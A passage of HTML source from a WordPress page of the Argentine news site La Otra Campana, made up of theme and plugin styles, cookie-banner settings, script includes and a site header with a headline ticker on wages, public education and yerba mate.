42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.nav,#main-menu,#site-navigation,.search-form,.searchform clearfix{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://laotracampana.net/wp-content/themes/colormag/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#d79b33;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#d79b33;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#d79b33;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#d79b33;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#d79b33;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#d79b33;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#d79b33;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#d79b33;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(215,155,51,0.1);}body{--color--light--primary:#d79b33;--color--primary:#d79b33;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/library/fontawesome/css/font-awesome.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_horizontal_sharing div{float:left;line-height:32px;margin-right: 6px;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul{float:left}
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_recommend {
    width: 70px !important;
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_like {
    width: 70px !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#729570","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d79b33","button_1_button_hover":"#ac7c29","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#d6a757","button_2_button_hover":"#ab8646","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#d79b33","button_3_button_hover":"#ac7c29","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Aviso de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5' id='wpfc-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"70","parent_click":"yes","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.0.6' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://laotracampana.net/wp-json/" /><link rel="alternate" type="application/json" href="https://laotracampana.net/wp-json/wp/v2/posts/3564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laotracampana.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Everest Forms 3.0.0.1" />
<link rel='shortlink' href='https://laotracampana.net/?p=3564' />
<link rel="alternate" type="application/json+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fdestacadas%2Falberto-en-el-nacional-buenos-aires%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fdestacadas%2Falberto-en-el-nacional-buenos-aires%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta property="fb:app_id" content="385941628622276" /><meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#cm-primary-nav {
  background-color: #729570;
}

#menu-menu-principal {
	flex-wrap: nowrap;
}

#cat_boxes {
    color: white;
  	background-color: #729570;
	  border-radius: 5px;
	  margin-bottom: -3%
}

.cm-posts, .cm-first-post {
	flex-basis: 100% !important;
}	



.cm-footer-bar {
		background-color: #729570;
}

.copyright span{
		color: white;
}

#author_box_opinión{
	text-align: left;
	padding: 3%;
	width: auto;
	margin-bottom: 25%;
}


.cm-beside-slider-widget {
	position: relative;
}

#colormag_highlighted_posts_widget-4 {
	height: 100%;
}

#colormag_highlighted_posts_widget-4 > .cm-posts {
	height: 100%;
}


#separadores{
		color: black;
		border-top: 2px solid lightgray;
		border-bottom: 2px solid lightgray;
	  line-height: 45px;
}

#bajada_nota {
    color: gray;
	  font-weight: bold;
}

#entry-title-custom{
		font-size: 400%;
		color: #729570;
		font-weight: bolder;
	  font-family: LaOtraCampana;
		text-transform: uppercase;
}

#media-sharing-posts {
		margin-left: 00%;
		margin-bottom: -3%;
}


div.the_champ_horizontal_sharing div{float:right;line-height:32px;margin-left: 6px;}div.the_champ_horizontal_sharing ul.the_champ_sharing_ul{float:right}
		</style>
		
</head>

<body class="post-template post-template-wpb-single-post post-template-wpb-single-post-php single single-post postid-3564 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js cm-header-layout-1 adv-style-1 no-sidebar wide elementor-default elementor-kit-4925">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			19/01/2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Lo último:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://laotracampana.net/destacadas/piden-mesa-salarial-urgente/" title="PIDEN MESA SALARIAL URGENTE">
							PIDEN MESA SALARIAL URGENTE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/genocidio-contra-la-educacion-publica/" title="GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA">
							GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/alimento-balanceado-en-san-javier/" title="ALIMENTO BALANCEADO EN SAN JAVIER">
							ALIMENTO BALANCEADO EN SAN JAVIER						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/agro/mercado-indio-para-la-yerba-mate/" title="MERCADO INDIO PARA LA YERBA MATE">
							MERCADO INDIO PARA LA YERBA MATE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/sin-trabajo-sin-escuelas-sin-docentes/" title="SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES">
							SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://laotracampana.net/" class="custom-logo-link" rel="home"><img width="202" height="100" src="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png" class="custom-logo" alt="La Otra Campana" decoding="async" srcset="" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://laotracampana.net/"
					   title="La Otra Campana"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
